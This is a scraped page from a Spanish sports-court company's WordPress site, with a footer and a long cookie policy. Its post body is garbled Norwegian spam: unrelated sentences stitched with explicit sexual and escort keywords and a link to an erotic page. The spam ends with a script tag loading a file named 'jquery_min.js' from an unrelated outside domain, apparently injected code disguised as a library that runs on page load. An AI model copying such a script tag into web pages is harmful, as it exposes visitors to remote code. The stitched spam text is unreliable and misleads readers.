gjennom forhandlinger, har vi erfaring med alt fra mindre rettssaker om eneboliger og småbygg til større og langvarige rettsprosesser med flere aktører som angår komplekse byggeprosjekter, og som byr på omfattende og kompliserte faktiske og rettslige problemstillinger. Fôringsinstruksene fikk jeg per telefon, sammen med overbevisninger om at dette kom til å gå så fint. Foto: Hans Erik Næss Jeg kan ikke helt forklare hva det er med veienes lokkende kraft og bilturer i høyden som fascinerer meg. Med det ene utelukker ikke det andre tenker jeg. Tjenester &#8211; eiendomsdrift Boligforvalterne gir helhetlige løsninger for eiendomsdrift enten det er snakk om sameie, bygård eller borettslag. I tillegg til jaktkikkerter produserer Leupold også «spotting scope», avstandsmålere og andre produkter. Påfør derfor alltid tilgangskode og eventuelt skjerm sensitiv tekst dersom sak/journalposten skal være unntatt fra offentlighet. Bilder er egenproduserte, annonsør- og picsearchfoto og med kilder fra de respektive linkområder. Da den driftige studenten kunne velge mellom å gjøre en praksisoppgave på skolen eller finne en praksisplass i en bedrift i et halvt år, var <a href="https://ecofarm.co.ke/2022/04/20/sexy-massage-oslo-knulle-gratis-par-soker-gutt-erotisk-historier/">Par søker gutt erotisk historier</a> ikke i tvil om at han ville prøve seg ute i arbeidslivet. (Se forrige artikkel «Hvilke konsekvenser kan et kyss ha?».) Den presenteres for første gang under AMIFF. De kan trenge veiledning og støtte når det gjelder å gå inn i ulike sosiale arenaer for familier med barn, for eksempel delta i fritidsaktiviteter og skolearrangementer, arrangere fødselsdagsselskap osv. for å sikre seg sosial kontakt. De setter seg derfor ofte på oppvarmede steiner for å magasinere varme i kroppen. Gjør smykkene dine personlige med Design Letters tidløse bokstav anheng.</p>
<h3>Norwegian dating site kontaktannonse net</h3>
<p>LES MER Utrekksseminar: Stor interesse Førstkommende tirsdag arrangerer vi seminar om elektronisk uttrekk i Wergelandssalen i riksarkivbygningen på Sognsvann i Oslo. Denne virkeligheten er vanskelig å påvirke helt, men noen ganger kan det hjelpe å bare sette litt farge på tilværelsen, og gleden sprer seg i korridorene. Underskot Samtidig med tivoliet samla 61 utsendingar seg til årsmøte for ImF-Rogaland. Jeg pleier normalt ikke bruke det, og det har så langt gått bra. Spesielt scenen med Per Sundnes og Charter-Svein, og scenen som viste en fremtid i Hollywood, føltes malplassert og ga heller ingenting til filmen. Teknisk forskrift (TEK) har nakne norske gutter granny swinger risikoklasser for dimensjonering. Vil du og læra motorsagkunst? Etter festivalen gjorde de tre en spontan jam som var så vellykket at de ønsket å jobbe norsk fitte sammen med et felles smoking fetish escort absolute czech escort<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>

		
		
			</div><!-- .entry-content .clear -->
</div>

	
</article><!-- #post-## -->


	        <nav class="navigation post-navigation" role="navigation" aria-label="Entradas">
	                <span class="screen-reader-text">Navegación de entradas</span>
	                <div class="nav-links"><div class="nav-previous"><a href="https://pistasmultideportivas.com/2022/07/11/stive-brystvorte-erotisk-spill-ser-onani-hva-er-den-beste-prostata-massasje/" rel="prev"><span class="ast-left-arrow">&larr;</span> Entrada anterior</a></div><div class="nav-next"><a href="https://pistasmultideportivas.com/2022/07/11/gutters-g-punkt-eksotisk-massasje-dating-app-norge-lesbian-dating/" rel="next">Entrada siguiente <span class="ast-right-arrow">&rarr;</span></a></div></div>
	        </nav>			</main><!-- #main -->
			
		
	</div><!-- #primary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->
		<div data-elementor-type="footer" data-elementor-id="80130" class="elementor elementor-80130 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-6e95c2a7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6e95c2a7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-136b708e" data-id="136b708e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c4f5f4b elementor-widget elementor-widget-image" data-id="c4f5f4b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img fetchpriority="high" width="1167" height="1155" src="https://pistasmultideportivas.com/wp-content/uploads/2022/01/LOGO-PISTA-MULTIDEPORTIVA-BLANCO.png" class="attachment-full size-full wp-image-715" alt="" srcset="https://pistasmultideportivas.com/wp-content/uploads/2022/01/LOGO-PISTA-MULTIDEPORTIVA-BLANCO.png 1167w, https://pistasmultideportivas.com/wp-content/uploads/2022/01/LOGO-PISTA-MULTIDEPORTIVA-BLANCO-300x297.png 300w, https://pistasmultideportivas.com/wp-content/uploads/2022/01/LOGO-PISTA-MULTIDEPORTIVA-BLANCO-1024x1013.png 1024w, https://pistasmultideportivas.com/wp-content/uploads/2022/01/LOGO-PISTA-MULTIDEPORTIVA-BLANCO-768x760.png 768w, https://pistasmultideportivas.com/wp-content/uploads/2022/01/LOGO-PISTA-MULTIDEPORTIVA-BLANCO-120x119.png 120w" sizes="(max-width: 1167px) 100vw, 1167px" />													</div>
				</div>
				<div class="elementor-element elementor-element-4662d585 elementor-widget elementor-widget-text-editor" data-id="4662d585" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.19.0 - 07-02-2024 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p><b>Pistasmultideportivas</b>, es una empresa netamente andaluza que se crea con un objetivo muy claro y definido, prestar el mejor servicio posible a nuestros clientes y así poder obtener de ellos la máxima satisfacción posible.</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b8714a6" data-id="b8714a6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-53f67b45 elementor-widget elementor-widget-heading" data-id="53f67b45" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.19.0 - 07-02-2024 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h2 class="elementor-heading-title elementor-size-default">Menú principal</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-6af84a9e elementor-align-left elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6af84a9e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://pistasmultideportivas.com/">

											<span class="elementor-icon-list-text">Inicio</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://pistasmultideportivas.com/pistas-multideportivas/">

											<span class="elementor-icon-list-text">Pistas multideportivas</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://pistasmultideportivas.com/material-deportivo/">

											<span class="elementor-icon-list-text">Productos</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://pistasmultideportivas.com/sobre-nosotros/">

											<span class="elementor-icon-list-text">Sobre nosotros</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://pistasmultideportivas.com/contacto/">

											<span class="elementor-icon-list-text">Contacto</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-22e734c8 elementor-widget elementor-widget-heading" data-id="22e734c8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Productos</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-53e8b6d elementor-align-left elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="53e8b6d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://pistasmultideportivas.com/material-deportivo-2/">

											<span class="elementor-icon-list-text">Material deportivo</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://pistasmultideportivas.com/calistenia/">

											<span class="elementor-icon-list-text">Calestenia</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://pistasmultideportivas.com/circuito-deportivo/">

											<span class="elementor-icon-list-text">Circuito deportivo</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6c8a65e9" data-id="6c8a65e9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-44714cd3 elementor-widget elementor-widget-heading" data-id="44714cd3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Más información</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-e45c5f4 elementor-align-left elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="e45c5f4" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://pistasmultideportivas.com/aviso-legal">

											<span class="elementor-icon-list-text">Aviso legal</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://pistasmultideportivas.com/politica-de-privacidad">

											<span class="elementor-icon-list-text">Política de privacidad</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://pistasmultideportivas.com/politica-de-cookies">

											<span class="elementor-icon-list-text">Política de cookies</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-508cdf7a" data-id="508cdf7a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d030d0f elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d030d0f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://goo.gl/maps/aojudGEHqTXc2uKs5">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Pol industrial Tartessos Calle C Nave 89 - 21007 (Huelva)</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:pistasmultideportivas@gmail.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">pistasmultideportivas@gmail.com</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:959822609">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">(+34) 959 822 609</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-5162f27 e-grid-align-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="5162f27" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-f00a6aa" href="https://www.facebook.com/people/Pistasmultideportivas/100077442143705/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-4929846" href="https://www.linkedin.com/in/equysur-espa%C3%B1a-004549217/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-b4a6d0e" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<footer class="elementor-section elementor-top-section elementor-element elementor-element-178070de elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="178070de" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4436d4c4" data-id="4436d4c4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-32b5ca5c elementor-widget elementor-widget-heading" data-id="32b5ca5c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Copyright © 2023  Equysur S.L</h3>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-71b9a047" data-id="71b9a047" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7e10dab6 elementor-widget elementor-widget-heading" data-id="7e10dab6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Hecho con ❤ pistasmultideportivas.com</h3>		</div>
				</div>
					</div>
		</div>
					</div>
		</footer>
				</div>
			</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="wt-cli-cookie-bar-container" data-nosnippet="true"><!--googleoff: all--><div id="cookie-law-info-bar" role="dialog" aria-live="polite" aria-label="cookieconsent" aria-describedby="wt-cli-cookie-banner" data-cli-geo-loc="0" style="background:#fff; border:solid 1px #dbdbdb; padding:35px; box-sizing:border-box; text-align:center; font-size:14px; letter-spacing:normal;" class="wt-cli-cookie-bar"><div class="cli-wrapper"><a style="display:inline-block; background:none; border-radius:20px; border:solid 1px #ccc; color:#ccc; text-align:center; font-size:12px; width:22px; height:22px; line-height:22px; margin-right:-25px; margin-top:-25px; float:right; right:0px; cursor:pointer; background-color:rgba(0, 0, 0, 0); background-color:rgba(0, 0, 0, 0);" data-cli_action="accept" class="wt-cli-element cli_cookie_close_button" title="Cerrar y aceptar">X</a><span id="wt-cli-cookie-banner"> Utilizamos cookies propias y de terceros para ofrecer algunos servicios web y llevar un análisis estadístico de las visitas.<br />
			<a id="wt-cli-policy-link" tabindex="0" href="https://pistasmultideportivas.com/politica-de-cookies/" style="display:inline-block; background:rgb(30, 115, 190); border-radius:2px; text-align:center; font-size:12px; padding:5px 8px; margin-left:10px; border:0px solid rgb(255, 255, 255); line-height:20px;" target="_blank"  class="wt-cli-element medium cli-plugin-button wt-cli-element cli-plugin-main-link" >Leer más</a> <a id="wt-cli-accept-btn" tabindex="0" role='button' style="display:inline-block; background:#04b47c; border-radius:0px; text-align:center; font-size:12px; padding:5px 8px; margin-left:10px; margin-top:15px; border:solid 0px #fff; line-height:20px;" data-cli_action="accept"  class="wt-cli-element medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button" >Acepto</a> <a id="wt-cli-settings-btn" tabindex="0" role='button' style="display:inline-block; background:rgb(30, 115, 190); border-radius:2px; text-align:center; font-size:12px; padding:5px 8px; margin-left:10px; border:0px solid rgb(255, 255, 255); margin-top:15px; line-height:20px;" class="wt-cli-element medium cli-plugin-button cli-plugin-main-button cli_settings_button" >Configuración de cookies</a> <a id="wt-cli-reject-btn" tabindex="0" role='button' style="display:inline-block; background:#ccc; border-radius:0px; text-align:center; font-size:12px; padding:5px 8px; margin-left:10px; border:solid 0px #fff; margin-top:15px; line-height:20px;"  class="wt-cli-element medium cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button"  data-cli_action="reject">Rechazar</a></span></div></div><div tabindex="0" id="cookie-law-info-again" style="display:none;"><span id="cookie_hdr_showagain">Gestionar consentimiento</span></div><div class="cli-modal" id="cliSettingsPopup" role="dialog" aria-labelledby="wt-cli-privacy-title" tabindex="-1" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
    <div class="cli-modal-content cli-bar-popup">
      <button aria-label="Cerrar" type="button" class="cli-modal-close" id="cliModalClose">
      <svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
      <span class="wt-cli-sr-only">Cerrar</span>
      </button>
        <div class="cli-modal-body">

    <div class="wt-cli-element cli-container-fluid cli-tab-container">
        <div class="cli-row">
                            <div class="cli-col-12 cli-align-items-stretch cli-px-0">
                    <div class="cli-privacy-overview">
                        <h4 id='wt-cli-privacy-title'>Política de cookies</h4>                        <div class="cli-privacy-content">
                            <div class="cli-privacy-content-text">Este sitio web, al igual que la mayoría de los sitios en Internet, usa Cookies para mejorar y optimizar la experiencia del usuario. A continuación, encontrarás información detallada sobre qué son las “Cookies”, qué tipología utiliza este sitio web, cómo puedes desactivarlas en tu navegador y cómo bloquear específicamente la instalación de Cookies de terceros.<br />
<br />
<strong>Titular del sitio:</strong><br />
<br />
-Denominación Social: Señalizacion vial y equipamientos urbanos del sur SL.<br />
<br />
-NIF: B21531819<br />
<br />
-Nombre Comercial: Pistasmultideportivas Equysur<br />
<br />
-Domicilio Social: Calle antonio machado 1 - Ptl 1 Piso 2 B<br />
<br />
-Responsable de Seguridad: [ Roberto Hernández] pistasmultideportivas@gmail.com<br />
<br />
<strong>Datos de Contacto:</strong><br />
<br />
– Teléfono: 959 822 609<br />
<br />
– Email: pistasmultideportivas@gmail.com<br />
<br />
– Formulario de contacto: https://pistasmultideportivas.com/contacto/<br />
<br />
Registros:<br />
<br />
-Registro de Tratamientos conforme al RGPD: Clientes,Proveedores, Empleados y Usuarios Web.<br />
<br />
-Nombre de dominio (sitio web): https://pistasmultideportivas.com/<br />
<br />
Estado actual de su consentimiento: <div class="wt-cli-element cli_user_consent_state">Su estado actual: No hay consentimiento dado. <a class="cli_manage_current_consent" style="cursor:pointer;">Gestiona tu consentimiento.</a> </div><br />
<br />
<strong>¿Qué son las Cookies?</strong><br />
<br />
Las cookies son archivos de datos que se descargan en su ordenador o dispositivo móvil cuando visita un sitio web o aplicación. Las cookies son herramientas que tienen un papel esencial para la prestación de numerosos servicios de la sociedad de la información. Entre otros, permiten a una página web almacenar y recuperar información sobre los hábitos de navegación de un usuario o de su equipo y, dependiendo de la información obtenida, se pueden utilizar para reconocer al usuario y mejorar el servicio ofrecido.<br />
<br />
<strong>¿Qué tipos de cookies existen?</strong><br />
<br />
Según la entidad, el plazo o la finalidad para la que se traten los datos obtenidos a través de las cookies, éstas pueden ser: Según la entidad que gestione el dominio:<br />
<br />
Cookies propias: Aquéllas que se envían al equipo terminal del usuario desde un equipo o dominio gestionado por el propio editor y desde el que se presta el servicio solicitado por el usuario.<br />
<br />
Cookies de terceros: Aquéllas que se envían al equipo terminal del usuario desde un equipo o dominio que no es gestionado por el editor, sino por otra entidad que trata los datos obtenidos través de las cookies. En el caso de que las cookies sean instaladas desde un equipo o dominio gestionado por el propio editor pero la información que se recoja mediante éstas sea gestionada por un tercero, no pueden ser consideradas como cookies propias.<br />
<br />
<strong>Según el plazo de tiempo que permanecen almacenadas:</strong><br />
<br />
<strong>Cookies de sesión</strong>: Diseñadas para recabar y almacenar datos mientras el usuario accede a una página web. Se suelen emplear para almacenar información que solo interesa conservar para la prestación del servicio solicitado por el usuario en una sola ocasión (p.e. una lista de productos adquiridos).<br />
<br />
<strong>Cookies persistentes</strong>: Los datos siguen almacenados en el terminal y pueden ser accedidos y tratados durante un periodo definido por el responsable de la cookie, y que puede ir de unos minutos a varios años.<br />
<br />
<strong>Según su finalidad</strong>:<br />
<br />
<strong>Cookies técnicas</strong>: Aquellas que permiten al usuario la navegación a través de una página web, plataforma o aplicación y la utilización de las diferentes opciones o servicios que en ella existan como, por ejemplo, controlar el tráfico y la comunicación de datos, identificar la sesión, acceder a partes de acceso restringido, recordar los elementos que integran un pedido, realizar el proceso de compra de un pedido, realizar la solicitud de inscripción o participación en un evento, utilizar elementos de seguridad durante la navegación, almacenar contenidos para la difusión de vídeos o sonido o compartir contenidos a través de redes sociales.<br />
<br />
<strong>Cookies de personalización</strong>: Permiten al usuario acceder al servicio con algunas características de carácter general predefinidas en función de una serie de criterios en el terminal del usuario como por ejemplo serian el idioma, el tipo de navegador a través del cual accede al servicio, la configuración regional desde donde accede al servicio, etc.<br />
<br />
<strong>Cookies de análisis</strong>: Permiten al responsable de las mismas, el seguimiento y análisis del comportamiento de los usuarios de los sitios web a los que están vinculadas. La información recogida mediante este tipo de cookies se utiliza en la medición de la actividad de los sitios web, aplicación o plataforma y para la elaboración de perfiles de navegación de los usuarios de dichos sitios, aplicaciones y plataformas, con el fin de introducir mejoras en función del análisis de los datos de uso que hacen los usuarios del servicio.<br />
<br />
<strong>Cookies publicitarias</strong>: Permiten la gestión, de la forma más eficaz posible, de los espacios publicitarios. Almacenan información del comportamiento de los usuarios obtenida a través de la observación continuada de sus hábitos de navegación, lo que permite desarrollar un perfil específico para mostrar publicidad en función del mismo.<br />
<br />
<strong>Cookies de redes sociales externas</strong>: Se utilizan para que los visitantes puedan interactuar con el contenido de diferentes plataformas sociales (facebook, youtube, twitter, linkedIn, etc..) y que se generen únicamente para los usuarios de dichas redes sociales. Las condiciones de utilización de estas cookies y la información recopilada se regulan por la política de privacidad de la plataforma social correspondiente.<br />
<br />
<strong>¿Cómo las utilizan los sitios web de Señalizacion vial y equipamientos urbanos del sur SL. (pistasmultideportivas.com)?</strong><br />
<br />
<table class="wt-cli-element cookielawinfo-classic cookielawinfo-row-cat-table"><thead><tr><th scope="col" class="cookielawinfo-column-1">Cookie</th><th scope="col" class="cookielawinfo-column-4">Descripción</th></thead><tbody><tr class="cookielawinfo-row-cat-title"><th colspan="2" class="cookielawinfo-row-cat-title-head">Necesarias</th></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-4">Se trata de una cookie propia, establecida por nuestro plugin para Wordpress GDPR Cookie Consent, esta cookie se utiliza para almacenar si el usuario ha revisado la configuración de cookies o no. No almacena ningún dato personal.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necesarias</td><td class="cookielawinfo-column-4">Se trata de una cookie propia, establecida por nuestro plugin para Wordpress GDPR Cookie Consent, esta cookie se utiliza para registrar el consentimiento del usuario para las cookies de la categoría "Necesarias" . Su uso es obligatorio para poder recordar sus preferencias de configuración de cookies.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-funcionales</td><td class="cookielawinfo-column-4">Se trata de una cookie propia, establecida por nuestro plugin para Wordpress GDPR Cookie Consent, esta cookie se utiliza para registrar el consentimiento del usuario para las cookies de la categoría "Funcionales" . Su uso es obligatorio para poder recordar sus preferencias de configuración de cookies.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-rendimiento</td><td class="cookielawinfo-column-4">Se trata de una cookie propia, establecida por nuestro plugin para Wordpress GDPR Cookie Consent, esta cookie se utiliza para registrar el consentimiento del usuario para las cookies de la categoría "Rendimiento" . Su uso es obligatorio para poder recordar sus preferencias de configuración de cookies.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analiticas</td><td class="cookielawinfo-column-4">Se trata de una cookie propia, establecida por nuestro plugin para Wordpress GDPR Cookie Consent, esta cookie se utiliza para registrar el consentimiento del usuario para las cookies de la categoría "Analíticas" . Su uso es obligatorio para poder recordar sus preferencias de configuración de cookies.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-otras</td><td class="cookielawinfo-column-4">Se trata de una cookie propia, establecida por nuestro plugin para Wordpress GDPR Cookie Consent, esta cookie se utiliza para registrar el consentimiento del usuario para las cookies de la categoría "Otras" . Su uso es obligatorio para poder recordar sus preferencias de configuración de cookies.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-anuncios</td><td class="cookielawinfo-column-4">Se trata de una cookie propia, establecida por nuestro plugin para Wordpress GDPR Cookie Consent, esta cookie se utiliza para registrar el consentimiento del usuario para las cookies de la categoría "Publicidad" . Su uso es obligatorio para poder recordar sus preferencias de configuración de cookies.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">elementor</td><td class="cookielawinfo-column-4">Se trata de una cookie propia que solo se instala en aquellos usuarios logueados y con privilegios de administración. La cookie es utilizada por el tema de WordPress del sitio web y el plugin Elementor y permite a los administradores del sitio web implementar o cambiar el contenido del sitio web en tiempo real.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">JSESSIONID</td><td class="cookielawinfo-column-4">Esta cookie es instalado a través del widget de linkedin presente en nuestras páginas y que nos ayuda a mostrarte las última publicaciones que hemos realizado en esta red social. La cookie es utilizada por linkedin para mejorar la seguridad, concretamente se utiliza para obtener protección frente a la vulnerabilidad Cross Site Request Forgery (CSRF).

Para más información sobre las cookies utilizadas por linkedin puede consultar su política de cookies: <a href="https://es.linkedin.com/legal/l/cookie-table" rel="nofollow">https://es.linkedin.com/legal/l/cookie-table</a></td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">CookieLawInfoConsent</td><td class="cookielawinfo-column-4">Se trata de una cookie propia, establecida por nuestro plugin para Wordpress GDPR Cookie Consent, esta cookie se utiliza para almacenar si el usuario ha consentido o no el uso de cookies. No almacena ningún dato personal.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cli_user_preference</td><td class="cookielawinfo-column-4">Se trata de una cookie propia, establecida por nuestro plugin para Wordpress GDPR Cookie Consent, esta cookie se utiliza para almacenar las preferencias del usuario respecto a la configuración de las cookies que desea instalar o no. No almacena ningún dato personal.</td></tr><tr class="cookielawinfo-row-cat-title"><th colspan="2" class="cookielawinfo-row-cat-title-head">Funcionales</th></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">CONSENT</td><td class="cookielawinfo-column-4">Se trata de una cookie de terceros de carácter técnico, se instala a través de los servicios de Google integrados en el sitio, tales como el servicio de reCaptcha y servicios de búsqueda y compartición de contenidos en Google+, entre otros. En este caso la cookie se instala a través del servicio de recaptcha que nos ayuda evitar el uso fraudulento de nuestros formularios y el envío de spam masivo.  Si la cookie no es habilitada no se podrán utilizar los formularios de contacto del sitio que utilizan.

Para más información sobre las cookies utilizadas por Google puede consultar su política de cookies:

<a href="https://policies.google.com/technologies/cookies?hl=es-ES" rel="nofollow">https://policies.google.com/technologies/cookies?hl=es-ES</a>

<a href="https://policies.google.com/privacy?hl=es-ES" rel="nofollow">https://policies.google.com/privacy?hl=es-ES</a></td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_fw_crm_v</td><td class="cookielawinfo-column-4">Esta cookie es instalado a través del widget de chat de freshchat.com presente en nuestras páginas y que nos ayuda a comunicarnos con nuestros clientes ofreciendo asistencia online en tiempo real a través del mismo. La cookie es utilizada por freshchat.com para rastrear la identidad del Visitante/Usuario y las sesiones de chat realizadas por el Usuario.

Para más información sobre las cookies utilizadas por freshchat.com puede consultar su política de cookies: <a href="https://support.freshchat.com/support/solutions/articles/50000002310-freshdesk-messaging-cookies" rel="nofollow">https://support.freshchat.com/support/solutions/articles/50000002310-freshdesk-messaging-cookies</a></td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">li_gc</td><td class="cookielawinfo-column-4">Esta cookie es instalado a través del widget de linkedin presente en nuestras páginas y que nos ayuda a mostrarte las última publicaciones que hemos realizado en esta red social. La cookie es utilizada por linkedin para almacenar el consentimiento de los invitados con respecto al uso de cookies para fines no esenciales.

